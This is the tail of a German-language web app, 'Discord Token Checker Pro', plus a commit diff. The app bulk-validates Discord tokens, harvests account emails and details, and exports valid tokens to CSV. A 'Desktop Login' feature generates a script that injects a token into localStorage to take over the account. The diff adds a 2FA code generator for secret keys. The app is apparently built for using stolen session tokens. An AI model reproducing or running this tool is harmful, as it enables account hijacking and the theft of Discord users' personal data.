                toast.innerHTML = `<i class="fas ${icons[type] || icons.info}"></i> ${message}`;
                document.body.appendChild(toast);

                setTimeout(() => {
                    toast.style.opacity = '0';
                    toast.style.transform = 'translateY(20px)';
                    setTimeout(() => toast.remove(), 400);
                }, 5000);
            }

            // ============================================================
            // ACCOUNT AGE
            // ============================================================
            function getAccountAgeFromId(userId) {
                try {
                    const snowflake = BigInt(userId);
                    const timestamp = Number((snowflake >> 22n) + 1420070400000n);
                    const created = new Date(timestamp);
                    const now = new Date();
                    
                    if (isNaN(created.getTime())) return 'Unbekannt';

                    const diffMs = now - created;
                    const diffDays = Math.floor(diffMs / (1000 * 60 * 60 * 24));
                    
                    if (diffDays < 1) {
                        const diffHours = Math.floor(diffMs / (1000 * 60 * 60));
                        return `${diffHours} Stunde${diffHours !== 1 ? 'n' : ''}`;
                    } else if (diffDays < 30) {
                        return `${diffDays} Tag${diffDays !== 1 ? 'e' : ''}`;
                    } else if (diffDays < 365) {
                        const months = Math.floor(diffDays / 30);
                        const remainingDays = diffDays % 30;
                        if (remainingDays === 0) return `${months} Monat${months !== 1 ? 'e' : ''}`;
                        return `${months} Monat${months !== 1 ? 'e' : ''}, ${remainingDays} Tag${remainingDays !== 1 ? 'e' : ''}`;
                    } else {
                        const years = Math.floor(diffDays / 365);
                        const remainingDays = diffDays % 365;
                        const months = Math.floor(remainingDays / 30);
                        const days = remainingDays % 30;
                        
                        let result = `${years} Jahr${years > 1 ? 'e' : ''}`;
                        if (months > 0) result += `, ${months} Monat${months > 1 ? 'e' : ''}`;
                        if (days > 0 && months === 0) result += `, ${days} Tag${days > 1 ? 'e' : ''}`;
                        return result;
                    }
                } catch (e) {
                    return 'Unbekannt';
                }
            }

            // ============================================================
            // TOKEN CHECK
            // ============================================================
            async function checkToken(token) {
                const clean = token.trim();
                if (!clean) return { status: 'empty', error: 'Leeres Token', token: clean };

                if (tokenCache.has(clean)) {
                    return tokenCache.get(clean);
                }

                try {
                    const response = await fetch('https://discord.com/api/v10/users/@me', {
                        headers: {
                            'Authorization': clean,
                            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36'
                        }
                    });

                    let result = { status: 'invalid', error: 'Unbekannter Fehler', token: clean };

                    if (response.status === 200) {
                        const data = await response.json();
                        const avatarUrl = data.avatar 
                            ? `https://cdn.discordapp.com/avatars/${data.id}/${data.avatar}.png?size=64`
                            : null;
                        
                        const age = getAccountAgeFromId(data.id);

                        let nitro = 'none';
                        if (data.premium_type === 2) nitro = 'boost';
                        else if (data.premium_type === 1) nitro = 'classic';

                        const createdDate = new Date(Number((BigInt(data.id) >> 22n) + 1420070400000n));
                        const createdFormatted = createdDate.toLocaleDateString('de-DE', {
                            day: '2-digit',
                            month: '2-digit',
                            year: 'numeric',
                            hour: '2-digit',
                            minute: '2-digit'
                        });

                        result = {
                            status: 'valid',
                            username: data.username,
                            discriminator: data.discriminator || '0',
                            id: data.id,
                            avatar: avatarUrl,
                            age: age,
                            created: createdFormatted,
                            verified: data.verified || false,
                            email: data.email || null,
                            nitro: nitro,
                            locale: data.locale || 'Unbekannt',
                            token: clean,
                            raw: data
                        };
                    } else if (response.status === 401) {
                        result = { status: 'invalid', error: 'Ungültiger Token', token: clean };
                    } else if (response.status === 429) {
                        result = { status: 'invalid', error: `Rate Limit`, token: clean };
                    } else if (response.status === 403) {
                        result = { status: 'invalid', error: 'Token gesperrt / keine Berechtigung', token: clean };
                    } else {
                        result = { status: 'invalid', error: `HTTP ${response.status}`, token: clean };
                    }

                    tokenCache.set(clean, result);
                    return result;
                } catch (error) {
                    const result = { status: 'invalid', error: 'Netzwerkfehler', token: clean };
                    tokenCache.set(clean, result);
                    return result;
                }
            }

            // ============================================================
            // MODAL FUNCTIONS
            // ============================================================
            function openModal(token) {
                const modal = document.getElementById('loginModal');
                const code = document.getElementById('scriptCode');

                code.textContent = `function login(token) {\n    setInterval(() => {\n        document.body.appendChild(document.createElement \`iframe\`).contentWindow.localStorage.token = \`"\${token}"\`\n    }, 50);\n    setTimeout(() => {\n        location.reload();\n    }, 2500);\n}\nlogin('${token}');`;

                modal.classList.add('active');
            }

            // ============================================================
            // COPY SCRIPT FUNCTION
            // ============================================================
            window.copyScript = function() {
                const scriptCode = document.getElementById('scriptCode');
                const text = scriptCode.textContent;
                navigator.clipboard.writeText(text).then(() => {
                    showToast('✅ Script kopiert!', 'success');
                }).catch(() => {
                    const textarea = document.createElement('textarea');
                    textarea.value = text;
                    document.body.appendChild(textarea);
                    textarea.select();
                    document.execCommand('copy');
                    textarea.remove();
                    showToast('✅ Script kopiert!', 'success');
                });
            };

            // ============================================================
            // RENDER FUNCTIONS
            // ============================================================
            function renderResultItem(token, result, index) {
                const div = document.createElement('div');
                div.className = 'result-item';
                div.style.animationDelay = `${index * 0.08}s`;
                div.dataset.status = result.status || 'pending';

                const avatarDiv = document.createElement('div');
                avatarDiv.className = 'avatar';
                if (result.status === 'valid' && result.avatar) {
                    const img = document.createElement('img');
                    img.src = result.avatar;
                    img.alt = 'Avatar';
                    img.loading = 'lazy';
                    avatarDiv.appendChild(img);
                } else {
                    const icon = document.createElement('i');
                    icon.className = 'fas fa-user default-avatar';
                    avatarDiv.appendChild(icon);
                }

                const infoDiv = document.createElement('div');
                infoDiv.className = 'info';
                
                const usernameSpan = document.createElement('div');
                usernameSpan.className = 'username';
                if (result.status === 'valid') {
                    const displayName = result.discriminator && result.discriminator !== '0' 
                        ? `${result.username}#${result.discriminator}`
                        : result.username;
                    usernameSpan.textContent = displayName;

                    if (result.nitro && result.nitro !== 'none') {
                        const nitroSpan = document.createElement('span');
                        const nitroClass = result.nitro === 'boost' ? 'nitro-boost' : 'nitro-classic';
                        nitroSpan.className = `nitro-indicator ${nitroClass}`;
                        if (result.nitro === 'boost') {
                            nitroSpan.innerHTML = '<i class="fas fa-bolt"></i> Nitro Boost';
                        } else {
                            nitroSpan.innerHTML = '<i class="fas fa-crown"></i> Nitro Classic';
                        }
                        usernameSpan.appendChild(nitroSpan);
                    }
                } else {
                    const shortToken = token.length > 20 ? token.slice(0, 16) + '…' : token;
                    usernameSpan.textContent = result.status === 'pending' ? '⏳ Prüfe…' : shortToken;
                }

                const detailsSpan = document.createElement('div');
                detailsSpan.className = 'details';
                
                if (result.status === 'valid') {
                    const idSpan = document.createElement('span');
                    idSpan.innerHTML = `<i class="fas fa-id-card"></i> ${result.id}`;
                    detailsSpan.appendChild(idSpan);

                    const ageSpan = document.createElement('span');
                    ageSpan.innerHTML = `<i class="fas fa-clock"></i> ${result.age}`;
                    detailsSpan.appendChild(ageSpan);

                    if (result.created) {
                        const createdSpan = document.createElement('span');
                        createdSpan.innerHTML = `<i class="fas fa-calendar"></i> ${result.created}`;
                        detailsSpan.appendChild(createdSpan);
                    }

                    if (result.verified) {
                        const verifiedSpan = document.createElement('span');
                        verifiedSpan.innerHTML = `<i class="fas fa-check-circle" style="color: #5fdfb0;"></i> Verifiziert`;
                        detailsSpan.appendChild(verifiedSpan);
                    }

                    if (result.email) {
                        const emailSpan = document.createElement('span');
                        emailSpan.innerHTML = `<i class="fas fa-envelope"></i> ${result.email}`;
                        detailsSpan.appendChild(emailSpan);
                    }
                } else if (result.status === 'pending') {
                    const pendingSpan = document.createElement('span');
                    pendingSpan.innerHTML = `<i class="fas fa-spinner loading-spinner"></i> Wird geprüft…`;
                    detailsSpan.appendChild(pendingSpan);
                } else {
                    const errorSpan = document.createElement('span');
                    errorSpan.innerHTML = `<i class="fas fa-exclamation-triangle"></i> ${result.error || 'Fehler'}`;
                    detailsSpan.appendChild(errorSpan);
                }

                infoDiv.appendChild(usernameSpan);
                infoDiv.appendChild(detailsSpan);

                const badge = document.createElement('span');
                badge.className = `status-badge ${result.status}`;
                if (result.status === 'valid') {
                    badge.innerHTML = '<i class="fas fa-check-circle"></i> VALID';
                } else if (result.status === 'invalid') {
                    badge.innerHTML = '<i class="fas fa-times-circle"></i> INVALID';
                } else {
                    badge.innerHTML = '<i class="fas fa-clock"></i> PENDING';
                }

                // Actions
                const actionsDiv = document.createElement('div');
                actionsDiv.className = 'result-actions';

                // Token kopieren
                const copyBtn = document.createElement('button');
                copyBtn.className = 'action-btn copy-btn';
                copyBtn.innerHTML = '<i class="fas fa-copy"></i> Kopieren';
                copyBtn.title = 'Token kopieren';
                copyBtn.addEventListener('click', function(e) {
                    e.stopPropagation();
                    navigator.clipboard.writeText(token).then(() => {
                        showToast('✅ Token kopiert!', 'success');
                    }).catch(() => {
                        const textarea = document.createElement('textarea');
                        textarea.value = token;
                        document.body.appendChild(textarea);
                        textarea.select();
                        document.execCommand('copy');
                        textarea.remove();
                        showToast('✅ Token kopiert!', 'success');
                    });
                });

                // Desktop Login Button (nur bei gültigen Tokens)
                if (result.status === 'valid') {
                    const desktopLoginBtn = document.createElement('button');
                    desktopLoginBtn.className = 'action-btn desktop-login';
                    desktopLoginBtn.innerHTML = '<i class="fas fa-desktop"></i> Desktop Login';
                    desktopLoginBtn.title = 'Desktop Login Script';
                    desktopLoginBtn.addEventListener('click', function(e) {
                        e.stopPropagation();
                        openModal(token);
                    });
                    actionsDiv.appendChild(desktopLoginBtn);
                }

                actionsDiv.appendChild(copyBtn);

                div.appendChild(avatarDiv);
                div.appendChild(infoDiv);
                div.appendChild(badge);
                div.appendChild(actionsDiv);

                return div;
            }

            function updateStats(results) {
                let valid = 0, invalid = 0;
                results.forEach(r => {
                    if (r.status === 'valid') valid++;
                    else if (r.status === 'invalid') invalid++;
                });
                
                const animateNumber = (element, newValue) => {
                    if (element.textContent !== String(newValue)) {
                        element.textContent = newValue;
                        element.classList.remove('animate');
                        void element.offsetWidth;
                        element.classList.add('animate');
                    }
                };
                
                animateNumber(validCount, valid);
                animateNumber(invalidCount, invalid);
            }

            function renderResults(tokens, results) {
                currentTokens = tokens;
                currentResults = results;
                applyFilter();
            }

            function applyFilter() {
                const filteredResults = currentResults.filter((r, index) => {
                    if (activeFilter === 'all') return true;
                    return r.status === activeFilter;
                });

                const filteredTokens = currentTokens.filter((t, index) => {
                    if (activeFilter === 'all') return true;
                    return currentResults[index]?.status === activeFilter;
                });

                if (filteredResults.length === 0) {
                    resultList.innerHTML = `
                        <div class="empty-state">
                            <i class="fas fa-filter"></i>
                            <div>Keine ${activeFilter === 'all' ? 'Ergebnisse' : activeFilter === 'valid' ? 'gültigen' : 'ungültigen'} Tokens</div>
                            <div class="sub-text">Ändere den Filter oder prüfe mehr Tokens</div>
                        </div>
                    `;
                    return;
                }

                resultList.innerHTML = '';
                filteredTokens.forEach((token, index) => {
                    const result = filteredResults[index] || { status: 'pending', error: 'Wird geprüft…', token: token };
                    const item = renderResultItem(token, result, index);
                    resultList.appendChild(item);
                });
            }

            // ============================================================
            // FORTSCHRITTSBALKEN
            // ============================================================
            function updateProgress(current, total) {
                if (total === 0) return;
                const percentage = (current / total) * 100;
                progressFill.style.width = percentage + '%';
            }

            // ============================================================
            // FILTER FUNCTIONS
            // ============================================================
            function setFilter(filter) {
                activeFilter = filter;
                filterButtons.forEach(btn => {
                    btn.classList.remove('active', 'active-valid', 'active-invalid');
                    if (btn.dataset.filter === filter) {
                        if (filter === 'valid') btn.classList.add('active-valid');
                        else if (filter === 'invalid') btn.classList.add('active-invalid');
                        else btn.classList.add('active');
                    }
                });
                applyFilter();
            }

            // ============================================================
            // MAIN PROCESS
            // ============================================================
            async function processTokens() {
                const raw = tokenInput.value;
                const lines = raw.split(/\r?\n/);
                const tokens = lines.map(l => l.trim()).filter(t => t.length > 0);

                if (tokens.length === 0) {
                    resultList.innerHTML = `
                        <div class="empty-state">
                            <i class="fas fa-inbox"></i>
                            <div>Keine Tokens zum Prüfen</div>
                            <div class="sub-text">Füge Tokens in das Textfeld ein</div>
                        </div>
                    `;
                    updateStats([]);
                    currentResults = [];
                    progressBar.classList.remove('active');
                    return;
                }

                progressBar.classList.add('active');
                progressFill.style.width = '0%';

                const pendingResults = tokens.map(t => ({ status: 'pending', error: 'Prüfe…', token: t }));
                renderResults(tokens, pendingResults);
                updateStats(pendingResults);

                const results = [];
                for (let i = 0; i < tokens.length; i++) {
                    const token = tokens[i];
                    const result = await checkToken(token);
                    results.push(result);

                    const currentResults = [...results];
                    for (let j = results.length; j < tokens.length; j++) {
                        currentResults.push({ status: 'pending', error: 'Prüfe…', token: tokens[j] });
                    }
                    renderResults(tokens, currentResults);
                    updateStats(currentResults);
                    updateProgress(i + 1, tokens.length);

                    if (i < tokens.length - 1) {
                        await new Promise(resolve => setTimeout(resolve, 200));
                    }
                }

                setFilter('all');
                
                setTimeout(() => {
                    progressBar.classList.remove('active');
                }, 500);
            }

            // ============================================================
            // EXPORT FUNKTIONEN
            // ============================================================
            function exportResults() {
                const validTokens = currentResults.filter(r => r.status === 'valid');
                if (validTokens.length === 0) {
                    showToast('❌ Keine gültigen Tokens zum Exportieren', 'error');
                    return;
                }

                let csv = 'Username,ID,Email,Nitro,Verifiziert,Alter,Erstellt,Token\n';
                validTokens.forEach(r => {
                    const name = r.discriminator && r.discriminator !== '0' 
                        ? `${r.username}#${r.discriminator}`
                        : r.username;
                    csv += `"${name}",${r.id},"${r.email || ''}","${r.nitro || 'none'}",${r.verified},${r.age},${r.created || ''},${r.token}\n`;
                });

                const blob = new Blob([csv], { type: 'text/csv' });
                const url = URL.createObjectURL(blob);
                const a = document.createElement('a');
                a.href = url;
                a.download = `valid_tokens_${new Date().toISOString().slice(0,10)}.csv`;
                a.click();
                URL.revokeObjectURL(url);
                showToast(`✅ ${validTokens.length} Tokens exportiert!`, 'success');
            }

            function extractValidTokens() {
                const validTokens = currentResults.filter(r => r.status === 'valid');
                if (validTokens.length === 0) {
                    showToast('❌ Keine gültigen Tokens gefunden', 'error');
                    return;
                }

                const tokens = validTokens.map(r => r.token).join('\n');
                tokenInput.value = tokens;
                processTokens();
                showToast(`✅ ${validTokens.length} gültige Tokens extrahiert & geprüft!`, 'success');
            }

            // ============================================================
            // EVENTS
            // ============================================================
            checkBtn.addEventListener('click', processTokens);

            fileInput.addEventListener('change', function(e) {
                const file = e.target.files[0];
                if (!file) return;

                const reader = new FileReader();
                reader.onload = function(ev) {
                    tokenInput.value = ev.target.result;
                    processTokens();
                    fileInput.value = '';
                };
                reader.readAsText(file, 'UTF-8');
            });

            clearBtn.addEventListener('click', function() {
                tokenInput.value = '';
                resultList.innerHTML = `
                    <div class="empty-state">
                        <i class="fas fa-inbox"></i>
                        <div>Keine Tokens zum Prüfen</div>
                        <div class="sub-text">Füge Tokens in das Textfeld ein</div>
                    </div>
                `;
                updateStats([]);
                currentResults = [];
                tokenCache.clear();
                progressBar.classList.remove('active');
                setFilter('all');
            });

            extractValidBtn.addEventListener('click', extractValidTokens);
            exportBtn.addEventListener('click', exportResults);

            filterButtons.forEach(btn => {
                btn.addEventListener('click', function() {
                    setFilter(this.dataset.filter);
                });
            });

            statBoxes.forEach(box => {
                box.addEventListener('click', function() {
                    const filter = this.dataset.filter;
                    setFilter(filter);
                });
            });

            tokenInput.addEventListener('keydown', function(e) {
                if (e.key === 'Enter' && (e.ctrlKey || e.metaKey)) {
                    e.preventDefault();
                    processTokens();
                }
            });

            // ============================================================
            // CONSOLE HELPER
            // ============================================================
            console.log('%c🔐 Discord Token Checker Pro geladen!', 'font-size:16px; font-weight:bold; color:#8b9cf7;');
            console.log('%c💻 Klicke auf "Desktop Login" für das Login Script', 'font-size:12px; color:#8892c0;');

            window.addEventListener('DOMContentLoaded', function() {
                resultList.innerHTML = `
                    <div class="empty-state">
                        <i class="fas fa-rocket"></i>
                        <div>Bereit für die Token-Prüfung</div>
                        <div class="sub-text">Füge Tokens ein und klicke auf "Check Tokens"</div>
                    </div>
                `;
                updateStats([]);
                setFilter('all');
            });

            console.log('✅ Discord Token Checker Pro mit Desktop Login geladen.');
        })();
    </script>
</body>
</html>

==== commit 950047ec: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Discord Token Checker Pro</title>
+    <title>Token Checker</title>
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
     <style>
         * {
@@ -210,14 +210,51 @@
             color: #f0f3ff;
             text-shadow: 0 0 30px rgba(91, 110, 224, 0.1);
             letter-spacing: -0.5px;
+            position: relative;
+        }
+
+        /* Animierter Titel */
+        .card-header-left h1 .title-text {
+            display: inline-block;
+            background: linear-gradient(90deg, #8b9cf7, #5fdfb0, #8b9cf7);
+            background-size: 300% 100%;
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            animation: gradientMove 4s ease-in-out infinite;
+        }
+
+        @keyframes gradientMove {
+            0% {
+                background-position: 0% 50%;
+            }
+            50% {
+                background-position: 100% 50%;
+            }
+            100% {
+                background-position: 0% 50%;
+            }
+        }
+
+        .card-header-left h1 .title-text::after {
+            content: '|';
+            display: inline-block;
+            -webkit-text-fill-color: #8b9cf7;
+            animation: blink 1s step-end infinite;
+            margin-left: 2px;
+        }
+
+        @keyframes blink {
+            0%, 100% { opacity: 1; }
+            50% { opacity: 0; }
         }
 
         .card-header-left h1 small {
-            font-size: 1rem;
+            font-size: 0.9rem;
             font-weight: 400;
-            color: #8b9cf7;
-            margin-left: 8px;
-            opacity: 0.8;
+            color: #6a7099;
+            margin-left: 6px;
+            opacity: 0.6;
+            -webkit-text-fill-color: #6a7099;
         }
 
         .header-actions {
@@ -865,8 +902,8 @@
             opacity: 0.6;
         }
 
-        /* Login Modal - Desktop Login */
-        .login-modal {
+        /* TOTP Modal */
+        .totp-modal {
             display: none;
             position: fixed;
             top: 0;
@@ -881,6 +918,144 @@
             padding: 2rem;
         }
 
+        .totp-modal.active {
+            display: flex;
+        }
+
+        .totp-modal-content {
+            background: rgba(28, 29, 45, 0.95);
+            border-radius: 24px;
+            padding: 2.5rem;
+            max-width: 450px;
+            width: 100%;
+            border: 1px solid rgba(91, 110, 224, 0.3);
+            animation: fadeInUp 0.4s ease-out;
+        }
+
+        .totp-modal-content h2 {
+            color: #f0f3ff;
+            font-size: 1.5rem;
+            margin-bottom: 0.5rem;
+            display: flex;
+            align-items: center;
+            gap: 12px;
+        }
+
+        .totp-modal-content h2 i {
+            color: #8b9cf7;
+        }
+
+        .totp-modal-content .sub {
+            color: #8892c0;
+            font-size: 0.9rem;
+            margin-bottom: 1.5rem;
+        }
+
+        .totp-modal-content .input-group {
+            margin-bottom: 1.2rem;
+        }
+
+        .totp-modal-content .input-group label {
+            color: #b9c2f0;
+            font-size: 0.85rem;
+            display: block;
+            margin-bottom: 6px;
+        }
+
+        .totp-modal-content .input-group input {
+            width: 100%;
+            padding: 10px 14px;
+            border-radius: 12px;
+            background: rgba(0,0,0,0.4);
+            border: 1px solid rgba(68, 71, 102, 0.4);
+            color: #e4e9ff;
+            font-size: 0.9rem;
+            font-family: 'Menlo', monospace;
+            outline: none;
+            transition: all 0.3s ease;
+        }
+
+        .totp-modal-content .input-group input:focus {
+            border-color: rgba(91, 110, 224, 0.5);
+            box-shadow: 0 0 20px rgba(91, 110, 224, 0.05);
+        }
+
+        .totp-modal-content .code-display {
+            background: rgba(0,0,0,0.5);
+            border-radius: 16px;
+            padding: 1.5rem;
+            text-align: center;
+            margin-bottom: 1.5rem;
+            border: 1px solid rgba(68, 71, 102, 0.3);
+        }
+
+        .totp-modal-content .code-display .code {
+            font-size: 3rem;
+            font-weight: 700;
+            color: #5fdfb0;
+            font-family: 'Menlo', monospace;
+            letter-spacing: 8px;
+        }
+
+        .totp-modal-content .code-display .expires {
+            color: #8892c0;
+            font-size: 0.8rem;
+            margin-top: 8px;
+        }
+
+        .totp-modal-content .code-display .expires .timer {
+            color: #f7799b;
+            font-weight: 600;
+        }
+
+        .totp-modal-content .close-modal {
+            width: 100%;
+            padding: 12px;
+            border-radius: 12px;
+            border: none;
+            background: linear-gradient(135deg, #b36ee0, #9a4dc9);
+            color: white;
+            font-weight: 600;
+            cursor: pointer;
+            transition: all 0.3s ease;
+        }
+
+        .totp-modal-content .close-modal:hover {
+            transform: scale(1.02);
+        }
+
+        .totp-modal-content .copy-code {
+            background: rgba(91, 110, 224, 0.2);
+            border: 1px solid rgba(91, 110, 224, 0.3);
+            color: #8b9cf7;
+            padding: 6px 16px;
+            border-radius: 8px;
+            font-size: 0.75rem;
+            cursor: pointer;
+            transition: all 0.3s ease;
+            margin-top: 8px;
+        }
+
+        .totp-modal-content .copy-code:hover {
+            background: rgba(91, 110, 224, 0.4);
+        }
+
+        /* Login Modal */
+        .login-modal {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background: rgba(0,0,0,0.85);
+            backdrop-filter: blur(10px);
+            z-index: 9998;
+            justify-content: center;
+            align-items: center;
+            padding: 2rem;
+        }
+
         .login-modal.active {
             display: flex;
         }
@@ -1010,12 +1185,36 @@
             .icon-btn { width: 34px; height: 34px; font-size: 0.9rem; }
             .filter-row { gap: 4px; }
             .filter-btn { font-size: 0.7rem; padding: 4px 12px; }
+            .totp-modal-content { padding: 1.5rem; }
+            .totp-modal-content .code-display .code { font-size: 2rem; letter-spacing: 4px; }
             .login-modal-content { padding: 1.5rem; }
-            .login-modal-content .script-box code { font-size: 0.7rem; }
         }
     </style>
 </head>
 <body>
+
+    <!-- TOTP Modal -->
+    <div class="totp-modal" id="totpModal">
+        <div class="totp-modal-content">
+            <h2><i class="fas fa-shield-alt"></i> 2FA Code Generator</h2>
+            <div class="sub">Generiere einen 6-stelligen 2FA Code aus einem Secret Key</div>
+            
+            <div class="input-group">
+                <label><i class="fas fa-key"></i> Secret Key</label>
+                <input type="text" id="totpSecret" placeholder="Z.B. JBSWY3DPEHPK3PXP">
+            </div>
+            
+            <div class="code-display">
+                <div class="code" id="totpCode">------</div>
+                <div class="expires"><span class="timer" id="totpTimer"></span></div>
+                <button class="copy-code" onclick="copyTotpCode()"><i class="fas fa-copy"></i> Code kopieren</button>
+            </div>
+            
+            <button class="close-modal" onclick="document.getElementById('totpModal').classList.remove('active'); clearInterval(window.totpInterval);">
+                <i class="fas fa-check"></i> Schließen
+            </button>
+        </div>
+    </div>
 
     <!-- Login Modal -->
     <div class="login-modal" id="loginModal">
@@ -1060,9 +1259,12 @@
             <div class="card-header">
                 <div class="card-header-left">
                     <i class="fab fa-discord"></i>
-                    <h1>Account <small>Token Check Pro</small></h1>
+                    <h1><span class="title-text">Token Checker</span> <small>v2.0</small></h1>
                 </div>
                 <div class="header-actions">
+                    <button class="icon-btn" id="totpBtn" title="2FA Code Generator">
+                        <i class="fas fa-shield-alt"></i>
+                    </button>
                     <button class="icon-btn" id="themeToggle" title="Dark/Light Mode">
                         <i class="fas fa-moon"></i>
                     </button>
@@ -1131,6 +1333,138 @@
 
     <script>
         (function() {
+            // ============================================================
+            // TOTP (2FA Code Generator)
+            // ============================================================
+            function base32Decode(str) {
+                const alphabet = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ234567';
+                let bits = '';
+                for (let i = 0; i < str.length; i++) {
+                    const val = alphabet.indexOf(str[i].toUpperCase());
+                    if (val === -1) continue;
+                    bits += val.toString(2).padStart(5, '0');
+                }
+                const bytes = [];
+                for (let i = 0; i + 8 <= bits.length; i += 8) {
+                    bytes.push(parseInt(bits.slice(i, i + 8), 2));
+                }
+                return new Uint8Array(bytes);
+            }
+
+            async function hmacSha1(key, message) {
+                const keyData = typeof key === 'string' ? new TextEncoder().encode(key) : key;
+                const msgData = typeof message === 'string' ? new TextEncoder().encode(message) : message;
+                const cryptoKey = await crypto.subtle.importKey(
+                    'raw', keyData,
+                    { name: 'HMAC', hash: 'SHA-1' },
+                    false, ['sign']
+                );
+                const signature = await crypto.subtle.sign('HMAC', cryptoKey, msgData);
+                return new Uint8Array(signature);
+            }
+
+            async function generateTotp(secret) {
+                if (!secret || secret.trim().length === 0) return null;
+                try {
+                    const cleanSecret = secret.trim().toUpperCase().replace(/\s/g, '');
+                    const key = base32Decode(cleanSecret);
+                    const epoch = Math.floor(Date.now() / 1000);
+                    const time = Math.floor(epoch / 30);
+                    
+                    const timeBuffer = new ArrayBuffer(8);
+                    const view = new DataView(timeBuffer);
+                    view.setBigUint64(0, BigInt(time), false);
+                    
+                    const hmac = await hmacSha1(key, new Uint8Array(timeBuffer));
+                    
+                    const offset = hmac[19] & 0xf;
+                    const code = ((hmac[offset] & 0x7f) << 24) |
+                                 ((hmac[offset + 1] & 0xff) << 16) |
+                                 ((hmac[offset + 2] & 0xff) << 8) |
+                                 (hmac[offset + 3] & 0xff);
+                    
+                    const totp = code % 1000000;
+                    return totp.toString().padStart(6, '0');
+                } catch (e) {
+                    console.error('TOTP Fehler:', e);
+                    return null;
+                }
+            }
+
+            // TOTP Modal
+            const totpBtn = document.getElementById('totpBtn');
+            const totpModal = document.getElementById('totpModal');
+            const totpSecret = document.getElementById('totpSecret');
+            const totpCode = document.getElementById('totpCode');
+            const totpTimer = document.getElementById('totpTimer');
+            let totpInterval = null;
+
+            totpBtn.addEventListener('click', function() {
+                totpModal.classList.add('active');
+                totpSecret.value = '';
+                totpCode.textContent = '------';
+                totpTimer.textContent = '';
+                if (totpInterval) clearInterval(totpInterval);
+                startTotpTimer();
+            });
+
+            async function startTotpTimer() {
+                if (totpInterval) clearInterval(totpInterval);
+                await updateTotpCode();
+                totpInterval = setInterval(async () => {
+                    const remaining = 30 - (Math.floor(Date.now() / 1000) % 30);
+                    totpTimer.textContent = remaining > 0 ? `${remaining}s` : '';
+                    if (remaining === 0 || remaining === 30) {
+                        await updateTotpCode();
+                    }
+                }, 1000);
+            }
+
+            async function updateTotpCode() {
+                const secret = totpSecret.value.trim();
+                if (!secret) {
+                    totpCode.textContent = '------';
+                    return;
+                }
+                const code = await generateTotp(secret);
+                if (code) {
+                    totpCode.textContent = code;
+                } else {
+                    totpCode.textContent = 'Fehler';
+                }
+            }
+
+            totpSecret.addEventListener('input', updateTotpCode);
+            totpSecret.addEventListener('keydown', function(e) {
+                if (e.key === 'Enter') updateTotpCode();
+            });
+
+            window.copyTotpCode = function() {
+                const code = totpCode.textContent;
+                if (code && code !== '------' && code !== 'Fehler') {
+                    navigator.clipboard.writeText(code).then(() => {
+                        showToast('✅ 2FA Code kopiert!', 'success');
+                    }).catch(() => {
+                        const textarea = document.createElement('textarea');
+                        textarea.value = code;
+                        document.body.appendChild(textarea);
+                        textarea.select();
+                        document.execCommand('copy');
+                        textarea.remove();
+                        showToast('✅ 2FA Code kopiert!', 'success');
+                    });
+                } else {
+                    showToast('❌ Kein gültiger Code zum Kopieren', 'error');
+                }
